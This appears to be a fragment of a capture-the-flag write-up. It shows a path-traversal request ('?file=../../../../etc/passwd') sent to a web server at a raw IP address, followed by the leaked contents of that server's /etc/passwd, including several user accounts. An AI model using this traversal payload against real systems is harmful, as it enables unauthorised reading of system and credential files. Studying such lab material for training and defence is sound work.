 view-source:http://34.91.129.225/?file=../../../../../../../../../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 _chrony:x:106:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 soder.ctf:x:1000:1001::/home/soder.ctf:/bin/bash
28 kursatoguzhanakinci:x:1001:1002::/home/kursatoguzhanakinci:/bin/bash
29 ntnuman5:x:1002:1003::/home/ntnuman5:/bin/bash
30 patlatanhacker:x:1003:1004::/home/patlatanhacker:/bin/bash
31